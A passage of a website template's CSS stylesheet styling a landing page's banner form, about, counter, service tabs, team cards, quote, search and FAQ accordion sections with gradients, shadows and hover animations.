  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

